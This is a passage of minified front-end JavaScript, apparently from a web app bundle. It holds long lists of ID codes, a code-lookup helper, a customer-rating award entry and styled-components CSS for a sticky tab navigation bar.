","EMI466","EMI467","EMI468","EMI470","EMI471","EMI472","EMI473","EMI474","EMI475","EMI477","EMI478","EMI479","EMI480","EMI481","EMI482","EMI483","EMI484","EMI485","EMI487","EMI488","EMI489","EMI490","EMI491","EMI493","EMI494","EMI495","EMI496","EMI497","EMI498","EMI499","EMI500","EMI501","EMI502","EMI503","EMI504","EMI505","EMI506","EMI507","EMI508","EMI513","EMI514","EMI516","EMI517","EMI519","EMI520","EMI521","EMI523","EMI524","EMI525","EMI526","EMI530","EMI531","EMI532","EMI533","EMI534","EMI535","EMI536","EMI537","EMI538","EMI539","EMI540","EMI541","EMI542","EMI543","EMI544","EMI545","EMI546","EMI547","EMI548","EMI549","EMI550","EMI551","EMI552","EMI554","EMI555","EMI557","EMI568","EMI569","EMI570","EMI571","EMI572","EMI573","EMI574","EMI575","EMI576","EMI577","EMI578","EMI579","EMI580","EMI180","EMI116","EMI294","EMF498","EMI561","EMI560","EIB061","EIB075","EIB080","EIB024","EIB044","EIB011","EIB016","EIB051","EIB099","EIB032","EIB006","EIB027","EIB008","EIB043","EIB082","EIB098","EIB069","EIB062","EIB007","EIB045","EIB091","EIB090","EIB059","EIB028","EIB017","EIB010","EIB074","EIB073","EIB072","EIB047","EIB029","EIB049","EIB018","EIB066","EIB094","EIB100","EIB060","EIB084","EIB085","EIB087","EIB063","EIB089","EIB053","EIB076","EIB058","EIB033","EIB023","EIB015","EIB030","EIB092","EIB031","EIB086","EIB057","EIB019","EIB035","EIB056","EIB068","EMI510","EMI355","EMI565","EMI582","EMI581","EMI566","EMI584","EMI559","EMI589","EMI585","EMI591","EMI594","EMI596","EMI593","EMI597","EMA963","EMI590","EMI601","EMI602","EMI605","EMI598","EMI608","EMI595","EMI606","EMA878","EMI609","EMI610","EMI611","EMI369","EMI564","EMI615","EMI612","EMI614","EMI600","EMI618","EMI617","EMI621","EMI620","EMI623","EMI624","EMI627","EMI619","EMI628","EMI629","EMI638","EMI639","EMI642"],i$={C09525:!0,E16895:!0,D73080:!0,R10790:!0,D6709:!0,F09458:!0,F04580:!0,K13250:!0,C06200:!0,E07270:!0,E11268:!0,P32043:!0,P52830:!0,P52754:!0,D62212:!0,G10851:!0,E16225:!0,C17047:!0,A3171:!0,R10016:!0,G10732:!0,C04057:!0,G11249:!0,P32502:!0,P32980:!0,E19191:!0,E16239:!0,P42750:!0,D8034:!0,P42498:!0,C2024:!0,G51222:!0,F09531:!0,K51702:!0,G52034:!0,G0102:!0,F07295:!0,G10716:!0,E17867:!0,A5108:!0,P52532:!0,D14408:!0,A4009:!0,D6517:!0,R10075:!0,F07165:!0,E09500:!0,C79318:!0,D2145:!0,P32830:!0,D20220:!0,F0104:!0,D1057:!0,I63198:!0,M21094:!0,I50026:!0,G51692:!0,D90268:!0,K16023:!0,H0100:!0,P62050:!0,G2031:!0,I62850:!0,G52035:!0,P85054:!0,A13108:!0,P52463:!0,P52579:!0,I50033:!0,B1040:!0,D1277:!0,A26510:!0,A3510:!0,D63020:!0,C04484:!0,B3411:!0,C17420:!0,R10151:!0,A12058:!0,P62411:!0,P52509:!0,P52563:!0,F09022:!0,A06124:!0,L50018:!0,E20091:!0,D84314:!0,P62105:!0,F04680:!0,F02135:!0,E17702:!0,F07601:!0,P52553:!0,D16066:!0,A04012:!0,E1061:!0,P52525:!0,K10804:!0,G51751:!0,D3101:!0,R10061:!0,D15117:!0,E05261:!0,K18758:!0,D70119:!0,D89300:!0,A18500:!0,K14011:!0,R10134:!0,P52044:!0,P52665:!0,I55027:!0,P32936:!0,F09397:!0,G10649:!0,B40031:!0,E20803:!0,G52068:!0,D74047:!0,K16203:!0,K12810:!0,K16610:!0,R10011:!0,A13020:!0,D74015:!0,A4643:!0,P62019:!0,F09524:!0,P62812:!0,P32976:!0,F09600:!0,R10348:!0,L50320:!0,I52560:!0,B1101:!0,R10699:!0,P52920:!0,C1064:!0,P62536:!0,F08131:!0,K14410:!0,D84079:!0,A13102:!0,F09234:!0,D89207:!0,C75514:!0,B51227:!0,F04381:!0,B51405:!0,P52263:!0,F08088:!0,P42177:!0,P42182:!0,B51610:!0,A3092:!0,F09126:!0,G10949:!0,A4773:!0,P32397:!0,E1126:!0,K15666:!0,G10181:!0,K13795:!0,D8056:!0,K14371:!0,F09348:!0,A4180:!0,F04421:!0,C1200:!0,F08069:!0,E20167:!0,P62415:!0,P42268:!0,K10056:!0,G4116:!0,I58881:!0,D15002:!0,F02049:!0,D1309:!0,C03013:!0,P52230:!0,F08056:!0,B5077:!0,E14120:!0,F09552:!0,D15102:!0,G52074:!0,G52045:!0,C19388:!0,K16775:!0,A15033:!0,P52537:!0,A6160:!0,E16327:!0,F09294:!0,P32894:!0,D1025:!0,F02007:!0,B5141:!0,A6207:!0,M21223:!0,F07615:!0,C79506:!0,A08498:!0,H0054:!0,A02720:!0,E11555:!0,A20200:!0,F09612:!0,D10520:!0,S10331:!0,I67181:!0,F09004:!0,F07260:!0,A20002:!0,A1051:!0,P52125:!0,G11160:!0,C01380:!0,E04177:!0,P33026:!0,G11248:!0,F02037:!0,A4141:!0,E20234:!0,D79214:!0,E4001:!0,D04269:!0,E4362:!0,P32690:!0,C04421:!0,G10925:!0,E18233:!0,S10261:!0,D62730:!0,R10895:!0,F3016:!0,C09593:!0,E2062:!0,A08055:!0,D04057:!0,A05947:!0,C07370:!0,P52464:!0,B3434:!0,P42803:!0,M21273:!0,D63088:!0,D01123:!0,D1332:!0,C80481:!0,A6115:!0,A20325:!0,D39765:!0,P62008:!0,C2113:!0,P62032:!0,R10102:!0,D2055:!0,D89005:!0,E4062:!0,D87009:!0,G0330:!0,P32199:!0,L50933:!0,D89201:!0,R10047:!0,D70080:!0,A4552:!0,P32471:!0,P62126:!0,S10044:!0,R10176:!0,K10527:!0,D62114:!0,D09032:!0,F07004:!0,F02020:!0,E04338:!0,G52047:!0,D62004:!0,C21444:!0,F08106:!0,F04094:!0,C06700:!0,D82019:!0,C81685:!0,P33003:!0,D90201:!0,F09622:!0,B3404:!0,R10063:!0,G10148:!0,P42728:!0,F07356:!0,D7283:!0,R10843:!0,F04130:!0,E19147:!0,P32219:!0,B52415:!0,K10452:!0,A1061:!0,I61647:!0,E5412:!0,G51059:!0,B17006:!0,A5263:!0,F08161:!0,F02174:!0,A3321:!0,E5050:!0,D62002:!0,M21448:!0,A3723:!0,A01129:!0,A30314:!0,F02019:!0,B18250:!0,B5064:!0,B18117:!0,K10665:!0,B5024:!0,E15033:!0,G11267:!0,P62017:!0,P52479:!0,G1179:!0,G11259:!0,F07185:!0,F07187:!0,A08032:!0,G10052:!0,P32395:!0,A4660:!0,C2151:!0,G1097:!0,F09371:!0,P52565:!0,F08099:!0,R10161:!0,A05903:!0,D34189:!0,C21353:!0,C79396:!0,G10443:!0,C23205:!0,C19352:!0,D16695:!0,G51117:!0,D08510:!0,A02185:!0,R10684:!0,C05010:!0,P95107:!0,B52416:!0,I56332:!0,E03318:!0,D7700:!0,R10670:!0,F09128:!0,A1078:!0,R10838:!0,P32888:!0,M21133:!0,A4116:!0,P62007:!0,K30971:!0,B3339:!0,D62134:!0,S10403:!0,C07391:!0,A26540:!0,F04155:!0,F0270:!0,R10058:!0,C19072:!0,G10464:!0,S10363:!0,L50118:!0,G10723:!0,D7200:!0,A26481:!0,F07076:!0,B3462:!0,E11225:!0,D09037:!0,A20213:!0,F04171:!0,D74043:!0,K14200:!0,A25474:!0,E16337:!0,G51104:!0,C7186:!0,B51340:!0,E2129:!0,D88195:!0,B17029:!0,F09519:!0,D82017:!0,G51061:!0,D62019:!0,A20153:!0,P62045:!0,K10393:!0,E19156:!0,A01125:!0,P52469:!0,G52548:!0,K20006:!0,G10766:!0,D13014:!0,A13082:!0,D74402:!0,D26108:!0,K50004:!0,D21521:!0,E4106:!0,I52668:!0,I50625:!0,I56834:!0,F09337:!0,D88100:!0,A1058:!0,A4432:!0,C7197:!0,F04610:!0,E1006:!0,D50010:!0,P62771:!0,P33031:!0,A6150:!0,D3140:!0,P52746:!0,R10702:!0,G10002:!0,D1331:!0,D89503:!0,A12140:!0,D8229:!0,A20319:!0,C15493:!0,P32926:!0,D74546:!0,R10062:!0,D1312:!0,E09520:!0,C04323:!0,F07252:!0,P33037:!0,D84033:!0,F07607:!0,D90353:!0,G11229:!0,D01016:!0,F02147:!0,D15915:!0,C79228:!0,P33007:!0,F09547:!0,C2023:!0,P62099:!0,B52615:!0,P32917:!0,L50031:!0,A07021:!0,K19413:!0,P32232:!0,G11256:!0,E15081:!0,D04223:!0,D25028:!0,D84042:!0,D7010:!0,A3288:!0,K51011:!0,R10039:!0,F08019:!0,G4499:!0,C04374:!0,B18136:!0,A10012:!0,D04104:!0,B3420:!0,D62105:!0,D13120:!0,I67092:!0,F09007:!0,B70003:!0,G1184:!0,D04670:!0,A13204:!0,R10234:!0,F07296:!0,G51416:!0,F07622:!0,B17007:!0,D89070:!0,P52481:!0,A13022:!0,L50146:!0,D34021:!0,K10200:!0,C09464:!0,P62062:!0,D50038:!0,D16011:!0,D09008:!0,F07089:!0,A16845:!0,P42667:!0,A06112:!0,S10027:!0,B3414:!0,B15020:!0,A26577:!0,F04126:!0,E20060:!0,I67033:!0,D04728:!0,C80175:!0,B60133:!0,P52921:!0,D82308:!0,P52818:!0,S10022:!0,C06600:!0,B51504:!0,E19290:!0,F04377:!0,C04555:!0,C2202:!0,P52582:!0,P52521:!0,A19127:!0,G51421:!0,B3335:!0,G53558:!0,K10537:!0,B5506:!0,D73012:!0,P42816:!0,B70680:!0,P52482:!0,P52138:!0,E07256:!0,E19526:!0,B17003:!0,D84200:!0,A02109:!0,D1023:!0,P62022:!0,P52523:!0,C71456:!0,E19151:!0,G11254:!0,A01100:!0,P32681:!0,B16109:!0,P42072:!0,D79003:!0,D11110:!0,D82167:!0,F04436:!0,A13103:!0,P62012:!0,I50714:!0,A12003:!0,A6440:!0,D1192:!0,P42506:!0,P52815:!0,C79235:!0,D04648:!0,R10074:!0,P32085:!0,A20320:!0,K13434:!0,D73115:!0,B5097:!0,D87017:!0,G10580:!0,E04119:!0,F04160:!0,A11508:!0,P52900:!0,A06026:!0,D74545:!0,B51319:!0,G53006:!0,A20569:!0,F04140:!0,D25013:!0,P42880:!0,A3758:!0,L50918:!0,E11012:!0,D7116:!0,F09398:!0,F08315:!0,D35370:!0,P32913:!0,D62035:!0,P85038:!0,F09163:!0,F02099:!0,B40817:!0,D62046:!0,K13255:!0,R10029:!0,M21323:!0,G0092:!0,D25024:!0,G53538:!0,D34634:!0,P42818:!0,D82147:!0,A08002:!0,D09002:!0,B40035:!0,C3013:!0,A01128:!0,I61633:!0,K16210:!0,G10113:!0,A01980:!0,D2133:!0,D1246:!0,D84135:!0,A26302:!0,G51187:!0,P62836:!0,E09624:!0,A15066:!0,A15086:!0,G10902:!0,G51444:!0,E16329:!0,P32934:!0,D74057:!0,A4351:!0,F02164:!0,E4140:!0,A12640:!0,A01127:!0,F04407:!0,B6028:!0,A5305:!0,D87155:!0,P32557:!0,C23487:!0,F07302:!0,D70094:!0,A3622:!0,C1195:!0,D09046:!0,F04218:!0,D04617:!0,E6083:!0,D88015:!0,D89130:!0,K10546:!0,B17026:!0,C79092:!0,A25245:!0,D7898:!0,D89512:!0,D82204:!0,D73307:!0,G51274:!0,F07273:!0,D82037:!0,A13015:!0,A3519:!0,F09618:!0,E03492:!0,G10932:!0,D89205:!0,D7345:!0,A25847:!0,D84024:!0,E19261:!0,A12228:!0,D90737:!0,P32995:!0,B40520:!0,G51206:!0,A3521:!0,C79327:!0,B52715:!0,P52468:!0,P32933:!0,D90050:!0,D04051:!0,D14659:!0,P52425:!0,C79105:!0,D62131:!0,P42729:!0,R10042:!0,D7811:!0,P52958:!0,A07074:!0,A01518:!0,I51775:!0,P42198:!0,E05266:!0,I65885:!0,E16864:!0,C79135:!0,F04179:!0,F02012:!0,A14402:!0,F02026:!0,P62768:!0,D14011:!0,K10210:!0,K20019:!0,C09741:!0,C2120:!0,E18313:!0,E4303:!0,P62804:!0,L50554:!0,G52523:!0,D70008:!0,F08304:!0,D90307:!0,I52667:!0,D76042:!0,G0002:!0,I68017:!0,C02613:!0,F02061:!0,A3078:!0,B3300:!0,P95006:!0,G10691:!0,D1185:!0,B5120:!0,P52104:!0,C80635:!0,I54113:!0,D79483:!0,I55245:!0,G51522:!0,G51499:!0,I55062:!0,C19268:!0,K13504:!0,G51319:!0,B52134:!0,C79119:!0,F09427:!0,I54415:!0,R10705:!0,B51604:!0,F07649:!0,D63044:!0,D84136:!0,I65845:!0,F08033:!0,F09473:!0,P42616:!0,L50448:!0,A06121:!0,D10805:!0,G10919:!0,P42810:!0,D6447:!0,L50057:!0,F07624:!0,H0272:!0,P52531:!0,A3227:!0,A6009:!0,C7168:!0,D3300:!0,F07274:!0,D02204:!0,F04389:!0,D04653:!0,D90225:!0,C79102:!0,I50752:!0,P52594:!0,F02077:!0,C5027:!0,A13072:!0,F04608:!0,D3159:!0,F02044:!0,P52087:!0,P32013:!0,I68036:!0,D70150:!0,P42549:!0,E20643:!0,P52957:!0,E20443:!0,B07002:!0,C1044:!0,K12014:!0,D7506:!0,F04394:!0,A11150:!0,G11279:!0,A2007:!0,P32316:!0,A07986:!0,D25093:!0,B51054:!0,E2216:!0,D90007:!0,C05116:!0,D88164:!0,M21287:!0,P62429:!0,F04149:!0,C6109:!0,F08383:!0,A10004:!0,B5139:!0,G11247:!0,A20761:!0,D90062:!0,A6118:!0,I54500:!0,A6428:!0,E04312:!0,A13600:!0,I67216:!0,D89072:!0,B6206:!0,L50131:!0,C06562:!0,R10228:!0,D07001:!0,D63138:!0,I55240:!0,K12595:!0,G51807:!0,B17036:!0,A10038:!0,D34102:!0,F02145:!0,K10431:!0,K18609:!0,P52326:!0,G51309:!0,D10028:!0,C07227:!0,A05023:!0,A01621:!0,D3128:!0,B18011:!0,I51750:!0,A4444:!0,F02192:!0,D70092:!0,D74466:!0,K30990:!0,C71479:!0,F08133:!0,A06320:!0,A11009:!0,F09445:!0,D16006:!0,F04204:!0,L50009:!0,D89065:!0,E1025:!0,P42545:!0,R10077:!0,D78112:!0,P52484:!0,B3043:!0,P62060:!0,A06657:!0,F09210:!0,P42644:!0,L50038:!0,I68108:!0,D89066:!0,B01008:!0,A20246:!0,D90508:!0,A06185:!0,M21001:!0,C71341:!0,D90230:!0,F08446:!0,G4100:!0,G10508:!0,A13011:!0,G51441:!0,D73349:!0,P52490:!0,B51600:!0,B51537:!0,K16607:!0,A06184:!0,D40640:!0,A02207:!0,F04322:!0,F07238:!0,E20071:!0,R10681:!0,D88590:!0,P42457:!0,E18775:!0,I50188:!0,D52452:!0,B5170:!0,E17835:!0,D71011:!0,D63006:!0,D84130:!0,I66083:!0,I56267:!0,P52990:!0,D79888:!0,I56013:!0,G51126:!0,P33034:!0,C79155:!0,A5086:!0,F07398:!0,D70246:!0,E20344:!0,I51505:!0,C07392:!0,D3181:!0,D90621:!0,F08111:!0,I61643:!0,C2043:!0,P52609:!0,B5147:!0,E05210:!0,F09614:!0,B52301:!0,D84012:!0,E5207:!0,K12895:!0,I67187:!0,D16033:!0,I51917:!0,I56185:!0,E20144:!0,M21293:!0,D70104:!0,G52044:!0,D90235:!0,K51304:!0,F08080:!0,F05418:!0,P52552:!0,D87023:!0,A6103:!0,D74014:!0,E19243:!0,K10577:!0,A6145:!0,C6303:!0,I61613:!0,B17205:!0,E09121:!0,I63321:!0,I62830:!0,F0149:!0,D88010:!0,E8130:!0,E16390:!0,D74063:!0,I50929:!0,I50251:!0,D82024:!0,I61382:!0,E19363:!0,G53552:!0,G10702:!0,A06126:!0,F04450:!0,G11135:!0,P52161:!0,F04101:!0,A3211:!0,P42881:!0,K05509:!0,G11280:!0,D62211:!0,A5009:!0,L50006:!0,C11238:!0,C5054:!0,L50923:!0,E19458:!0,P52543:!0,F09303:!0,F02067:!0,F07191:!0,F07375:!0,I55373:!0,D90524:!0,D74029:!0,G10247:!0,I65869:!0,B3390:!0,C79207:!0,M21283:!0,K10061:!0,E04396:!0,P62943:!0,D90618:!0,D74531:!0,B51337:!0,F02155:!0,A07119:!0,D74491:!0,C2235:!0,G11235:!0,F09387:!0,I63218:!0,G10887:!0,E19255:!0,G51529:!0,B60023:!0,D82312:!0,M21374:!0,B5220:!0,I63177:!0,G51367:!0,F08081:!0,P85069:!0,B52315:!0,C79027:!0,B18015:!0,I58092:!0,F3183:!0,D90425:!0,S10271:!0,D14212:!0,A5087:!0,I68141:!0,E22002:!0,D14021:!0,D82162:!0,D6069:!0,I67001:!0,G11190:!0,E18102:!0,G4520:!0,G10610:!0,B6002:!0,D74023:!0,F09356:!0,K30922:!0,F09426:!0,D88135:!0,D84128:!0,D90111:!0,E18010:!0,P42243:!0,D90242:!0,I67210:!0,E14343:!0,F07410:!0,D90113:!0,D89073:!0,L50148:!0,I63179:!0,B5208:!0,D82160:!0,D2215:!0,A26300:!0,G10442:!0,B10219:!0,D7360:!0,R10582:!0,P32970:!0,D74049:!0,P62530:!0,B5213:!0,I51871:!0,P52460:!0,B3410:!0,F09372:!0,R10153:!0,C21412:!0,A06591:!0,D90732:!0,P52710:!0,L50089:!0,B18120:!0,K12678:!0,A30356:!0,B40339:!0,P52703:!0,F02131:!0,D90700:!0,C5300:!0,C05229:!0,B70038:!0,D88026:!0,F08118:!0,E19228:!0,G52652:!0,G51181:!0,A16202:!0,P52993:!0,D11015:!0,M21221:!0,D13059:!0,B03332:!0,F0040:!0,E4471:!0,D88036:!0,G10845:!0,I67072:!0,D74065:!0,F07400:!0,P52483:!0,P42653:!0,D90244:!0,P52151:!0,E20155:!0,A5084:!0,D84027:!0,G51349:!0,M21424:!0,A4216:!0,A11912:!0,I61615:!0,K10345:!0,G10888:!0,A01036:!0,P32508:!0,G11257:!0,D04638:!0,F02113:!0,E16068:!0,I61474:!0,M21379:!0,P32521:!0,P33011:!0,B5194:!0,I50806:!0,C2256:!0,K16690:!0,K14560:!0,G10688:!0,C5122:!0,F09411:!0,E18200:!0,F08323:!0,A26606:!0,I52506:!0,F07125:!0,F09367:!0,G10572:!0,A30572:!0,F09422:!0,A18046:!0,A14001:!0,B51423:!0,E11216:!0,A13961:!0,B3342:!0,A18167:!0,G51377:!0,I67048:!0,D6072:!0,K10436:!0,D11151:!0,C1078:!0,C71005:!0,F09263:!0,I50620:!0,D88033:!0,I56221:!0,A12114:!0,P32578:!0,G51361:!0,P52947:!0,E4524:!0,B51300:!0,B18405:!0,P52312:!0,D17869:!0,F02105:!0,I51831:!0,B17108:!0,D74112:!0,D90428:!0,F02133:!0,I50025:!0,A01093:!0,E14248:!0,E4604:!0,K05110:!0,D7350:!0,E2128:!0,D63032:!0,I56847:!0,D6125:!0,I55399:!0,K10344:!0,I51705:!0,E4222:!0,D15105:!0,G1096:!0,D73102:!0,P52475:!0,E19193:!0,D7115:!0,S10310:!0,A6044:!0,I58097:!0,D90611:!0,I61608:!0,I63112:!0,B70059:!0,K13945:!0,G52502:!0,C2171:!0,P52494:!0,P42597:!0,F07599:!0,B3210:!0,D34534:!0,L50519:!0,E20250:!0,D25926:!0,D09050:!0,R10137:!0,G10607:!0,F09334:!0,A3387:!0,B30021:!0,F07299:!0,I52585:!0,I56230:!0,R10005:!0,I58812:!0,P62653:!0,D90426:!0,C04157:!0,F3350:!0,A04368:!0,I52582:!0,D52016:!0,B51609:!0,D1311:!0,I65815:!0,B52106:!0,D90266:!0,D82319:!0,A14427:!0,M21413:!0,D84030:!0,B18100:!0,B51519:!0,P52937:!0,G11501:!0,M21670:!0,I67103:!0,B52122:!0,E09210:!0,K20307:!0,F04114:!0,B52205:!0,B10005:!0,R10498:!0,F04417:!0,D82152:!0,F07203:!0,P62747:!0,G51213:!0,P52503:!0,F07255:!0,I51726:!0,D88146:!0,C71482:!0,K11006:!0,D78016:!0,D70070:!0,I62869:!0,D89203:!0,G52058:!0,I67080:!0,A30571:!0,I63263:!0,G1265:!0,E22050:!0,K16202:!0,D90133:!0,B5118:!0,E4680:!0,D90643:!0,G51438:!0,P52470:!0,B17005:!0,D63100:!0,D2219:!0,R10322:!0,K10435:!0,G11225:!0,E20764:!0,A15006:!0,D90500:!0,K51311:!0,B52053:!0,G51068:!0,S10377:!0,D63072:!0,P52902:!0,D62511:!0,I50133:!0,D1167:!0,D8263:!0,A30305:!0,D70022:!0,E20451:!0,G51559:!0,A08250:!0,I61303:!0,G52665:!0,G3031:!0,D90530:!0,D90409:!0,E15016:!0,D90608:!0,C2201:!0,E20440:!0,K14608:!0,B10055:!0,D87150:!0,A20415:!0,B3069:!0,G10420:!0,P42073:!0,B02221:!0,A20707:!0,G52177:!0,E5299:!0,B51526:!0,S10289:!0,P52505:!0,C5151:!0,E20130:!0,P42672:!0,D84025:!0,P62510:!0,A20599:!0,E20309:!0,E14327:!0,D02013:!0,A30353:!0,I51575:!0,K16007:!0,K50607:!0,D74048:!0,E15014:!0,D89078:!0,L50618:!0,F07280:!0,F04177:!0,L50013:!0,C7123:!0,A04102:!0,D71019:!0,D01070:!0,E04123:!0,E16147:!0,P52122:!0,I68505:!0,M21487:!0,A10317:!0,P32910:!0,I57020:!0,I65835:!0,G51238:!0,C05287:!0,D39067:!0,K10721:!0,D90620:!0,C2206:!0,D14545:!0,A16006:!0,D62424:!0,D8022:!0,I56846:!0,F04184:!0,P32923:!0,A01803:!0,D13043:!0,F04665:!0,E02970:!0,D34834:!0,I68037:!0,F09574:!0,P33014:!0,D74106:!0,H0108:!0,I51808:!0,E03435:!0,D90231:!0,R10130:!0,P52500:!0,P52068:!0,E18622:!0,G51125:!0,I54001:!0,D16656:!0,I62814:!0,E17601:!0,A14021:!0,I51834:!0,E20763:!0,I66046:!0,G51855:!0,K10501:!0,E19465:!0,A26273:!0,P52190:!0,D02207:!0,G53534:!0,I63299:!0,E04615:!0,I68502:!0,I62871:!0,A13404:!0,C4049:!0,I67106:!0,D90437:!0,D20020:!0,B5218:!0,G11204:!0,D74441:!0,P62780:!0,P62500:!0,D79022:!0,F08078:!0,D82030:!0,I61619:!0,G51376:!0,P52545:!0,A07004:!0,I51865:!0,P95003:!0,E20068:!0,D90604:!0,C02681:!0,D90051:!0,D7167:!0,D10810:!0,D73322:!0,I63335:!0,P52541:!0,K50755:!0,C2132:!0,K10329:!0,I52529:!0,E20516:!0,E20174:!0,P52491:!0,P52529:!0,K10545:!0,E19432:!0,L50109:!0,S10337:!0,I51927:!0,E20355:!0,F09515:!0,A07599:!0,D74094:!0,F04403:!0,M21149:!0,G10792:!0,D73021:!0,I50630:!0,E1171:!0,B51279:!0,E16144:!0,P52712:!0,I65851:!0,I54444:!0,G51203:!0,G52701:!0,E02309:!0,A20305:!0,I63254:!0,D8322:!0,P62545:!0,E03308:!0,E04174:!0,D04003:!0,B70066:!0,D90227:!0,E20281:!0,I63203:!0,B40022:!0,B70224:!0,G10617:!0,P52983:!0,A14017:!0,G51777:!0,P52466:!0,I51018:!0,G11109:!0,M21139:!0,F07027:!0,P62698:!0,I62888:!0,B3167:!0,P62833:!0,P62868:!0,C1080:!0,B51706:!0,D70115:!0,H0011:!0,P52333:!0,E20137:!0,P62724:!0,I51027:!0,G52547:!0,E20008:!0,P62777:!0,B6047:!0,E20123:!0,D03001:!0,G1129:!0,E20435:!0,G53553:!0,E20003:!0,G4438:!0,F09023:!0,I54490:!0,A5005:!0,A02099:!0,E19123:!0,D73045:!0,G51234:!0,S10364:!0,L50030:!0,A14037:!0,D50006:!0,A08105:!0,I61672:!0,P52715:!0,D90629:!0,D13504:!0,D90440:!0,D82008:!0,I50011:!0,E22009:!0,I68019:!0,F07333:!0,A20764:!0,D88166:!0,P52488:!0,E01510:!0,A10020:!0,E5263:!0,G4275:!0,I51804:!0,B5182:!0,B40215:!0,I63334:!0,G52605:!0,I54411:!0,P32957:!0,F07140:!0,I63215:!0,G0346:!0,G0314:!0,B09017:!0,D90054:!0,E19061:!0,B17210:!0,C04668:!0,G10033:!0,D13218:!0,K18335:!0,G10989:!0,M21370:!0,P62839:!0,R10619:!0,E20920:!0,K10050:!0,G51237:!0,I61644:!0,M21619:!0,E16215:!0,A26354:!0,G51398:!0,P42661:!0,E4361:!0,B51111:!0,F07000:!0,P52520:!0,D11711:!0,I55324:!0,D14039:!0,A26565:!0,K13410:!0,B51135:!0,I52517:!0,R10138:!0,E20107:!0,D28006:!0,P52248:!0,G0195:!0,K18870:!0,B51437:!0,L50226:!0,B52305:!0,A30592:!0,E02329:!0,D08031:!0,E04178:!0,I62847:!0,G53559:!0,A01311:!0,I52008:!0,R10692:!0,I56310:!0,G51161:!0,E15002:!0,D70025:!0,G51140:!0,D62218:!0,F08040:!0,P52526:!0,A15021:!0,I58093:!0,I51810:!0,B3018:!0,D90641:!0,D82176:!0,I67213:!0,R10031:!0,C6203:!0,B40123:!0,C1103:!0,A15072:!0,D74119:!0,D7102:!0,E19369:!0,A17108:!0,L50043:!0,I63494:!0,A26602:!0,E18344:!0,A15117:!0,D1313:!0,E20421:!0,L50375:!0,G1033:!0,E4005:!0,F04176:!0,G52013:!0,C5064:!0,A01502:!0,G10987:!0,F07183:!0,D62124:!0,G4449:!0,A13067:!0,R10778:!0,E07236:!0,I62865:!0,D74481:!0,B5026:!0,D63122:!0,P62137:!0,E1046:!0,B40019:!0,F08168:!0,R10581:!0,G0006:!0,D62824:!0,I58044:!0,E19763:!0,G52009:!0,I61631:!0,F09157:!0,B16015:!0,D82156:!0,S10361:!0,F02034:!0,A14205:!0,S10020:!0,D62848:!0,B3063:!0,I66057:!0,I63491:!0,D02407:!0,D90512:!0,F08084:!0,E05257:!0,F09459:!0,I51700:!0,A01821:!0,A26275:!0,D3122:!0,K10285:!0,D6061:!0,P52260:!0,A26301:!0,B51311:!0,I50600:!0,K10727:!0,D84118:!0,C1142:!0,G11164:!0,G52051:!0,I65827:!0,F04411:!0,D6126:!0,I68477:!0,F04596:!0,P52664:!0,R10724:!0,I51926:!0,P52519:!0,D70112:!0,D14069:!0,E20284:!0,D79026:!0,D11848:!0,I51965:!0,D88027:!0,D87014:!0,K10129:!0,E20061:!0,E15087:!0,D88032:!0,E17458:!0,A18107:!0,G51094:!0,I52610:!0,K05572:!0,E20054:!0,P52199:!0,A25010:!0,E18237:!0,E22013:!0,K10602:!0,B51800:!0,D90606:!0,I56258:!0,D50011:!0,D25023:!0,K10031:!0,A01053:!0,G10952:!0,D11675:!0,D63015:!0,F02023:!0,K10026:!0,G51425:!0,A20749:!0,F09529:!0,F09393:!0,G10713:!0,E5015:!0,E4451:!0,A01741:!0,D90442:!0,A05955:!0,D87008:!0,K30251:!0,A3328:!0,A5127:!0,I51860:!0,A20469:!0,D34004:!0,F07312:!0,D04620:!0,E20185:!0,K05330:!0,D25001:!0,D74211:!0,I57060:!0,K50740:!0,A01893:!0,F09525:!0,G51316:!0,D09297:!0,E20810:!0,C2114:!0,K18003:!0,A13125:!0,E05201:!0,E02393:!0,F07357:!0,P33006:!0,C09550:!0,B40202:!0,D90446:!0,F09339:!0,B5138:!0,D20003:!0,E20066:!0,C79108:!0,I61353:!0,I67067:!0,A30559:!0,A5200:!0,F09548:!0,A13116:!0,K51781:!0,H0080:!0,E20100:!0,D90220:!0,F02071:!0,D71027:!0,F08312:!0,E19765:!0,D02001:!0,B3152:!0,M21486:!0,I51515:!0,C4066:!0,P42815:!0,D62029:!0,A15012:!0,G51196:!0,A01506:!0,G10072:!0,A19994:!0,D89019:!0,A25853:!0,D82004:!0,G51504:!0,F04162:!0,G0260:!0,D1033:!0,D84129:!0,E19500:!0,D90650:!0,F07277:!0,D63688:!0,F07289:!0,A01217:!0,F07282:!0,I63426:!0},i0=e=>{if(!e)return!1;let t=e.toUpperCase();return!0===i$[t]},i1=(e,t)=>[...e,{id:"customer-choice-nov",name:t,info:"Awarded for achieving an overall customer rating of 4.5 or higher",yearsApplicable:["2024"]}];function i2(){let e=(0,Q.Z)(["\n  position: fixed;\n  top: 0;\n  left: 0;\n  z-index: 1;\n  height: 64px;\n  width: 100%;\n  gap: 0px;\n  background-color: ",";\n  box-shadow: 0px 0.5px 1px 0px rgba(0, 0, 0, 0.1),\n    0px 4px 8px 0px rgba(0, 0, 0, 0.2);\n\n  overflow-x: scroll;\n  scrollbar-width: none;\n\n  opacity: ",";\n\n  transition: opacity 0.5s ease-in-out;\n\n  @media (min-width: ","px) {\n    width: calc(100% + 4px);\n    margin-left: -2px;\n    position: sticky;\n    z-index: 1;\n    height: 56px;\n    box-shadow: none;\n    background-color: ",";\n    opacity: 1;\n  }\n"]);return i2=function(){return e},e}function i4(){let e=(0,Q.Z)(["\n  height: 56px;\n  padding: 16px;\n  color: ",";\n  font-family: ",";\n  font-size: 16px;\n  font-weight: 500;\n  line-height: 16px;\n  text-align: center;\n  margin-top: auto;\n  text-decoration: none;\n  min-width: max-content;\n\n  ","\n\n  @media (min-width: ","px) {\n    padding: 16px 32px;\n\n    &:hover {\n      text-decoration: underline;\n    }\n  }\n\n  &:hover {\n    cursor: pointer;\n  }\n"]);return i4=function(){return e},e}let i5=(0,ee.ZP)(S.K).withConfig({componentId:"sc-dbbfe644-0"})(i2(),e=>{let{theme:t}=e;return t.ColorWhiteOpacity100},e=>{let{isVisible:t}=e;return t?1:0},j.wf[1],e=>{let{theme:t}=e;return t.ColorThemeBackgroundPage}),i6=ee.ZP.span.withConfig({componentId:"sc-dbbfe644-1"})(i4(),e=>{let{theme:t}=e;return t.ColorThemeLink},e=>{let{theme:t}=e;return t.FontTextText300MidFontFamily},e=>{let{theme:t,isActive:n}=e;return"border-bottom: 5px solid ".concat(n?t.ColorThemeLink:t.ColorGrey100,";")},j.wf[1]),i3=(e,t,n)=>{var i;e.preventDefault();let 